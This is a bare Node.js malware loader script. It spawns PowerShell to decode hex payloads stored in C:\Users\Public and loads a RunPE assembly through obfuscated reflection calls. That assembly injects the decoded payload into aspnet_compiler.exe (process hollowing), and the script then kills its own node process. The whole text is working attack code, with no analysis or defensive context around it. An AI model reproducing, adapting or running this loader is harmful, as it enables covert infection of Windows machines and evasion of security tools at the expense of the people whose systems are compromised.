 var exec = require("child_process").exec;
var src = "" +
"function fromHex { param([string] $str)" +
"$hex = $str.Split(' '); $result = New-Object 'byte[]' ($hex.Count / 2);" +
"$count = 0; for ($i = 0; $i -lt $hex.Count - 1; $i += 2)" +
"{ $result[$count] = [byte]($hex[$i]); $count++;" +
"}" +
"return $result };" +
"$msg = (Get-Content -Path 'C:\\Users\\Public\\msg.txt');" +
"$runpe = (Get-Content -Path 'C:\\Users\\Public\\runpe.txt');" +
"$result = fromHex $msg;" +
"$runpeD = fromHex $runpe;" +
"$new = (Get-Content -Path 'C:\\Users\\Public\\NewPE2.txt');" +
"$Execute = (Get-Content -Path 'C:\\Users\\Public\\Execute.txt');" +
"$Invoke = (Get-Content -Path 'C:\\Users\\Public\\Invoke.txt');" +
"$load = (Get-Content -Path 'C:\\Users\\Public\\load.txt');" +
"$ype = (Get-Content -Path 'C:\\Users\\Public\\Gettype.txt');" +
"$getM = (Get-Content -Path 'C:\\Users\\Public\\getMethod.txt');";
var command =
"[Reflection.Assembly]::$load([Byte[]]$runpeD).$ype($new).$getM($Execute).$Invoke($null,[Object[]]('C:\\Windows\\Microsoft.NET\\Framew
ork\\v4.0.30319\\aspnet_compiler.exe',$null,[Byte[]]$result,$true)); Stop-Process -Name 'node'";
src += command;
exec("powershell.exe -Command \"" + src + "\"", function(err, stdout, stderr) {
if(err) {
return;
}
});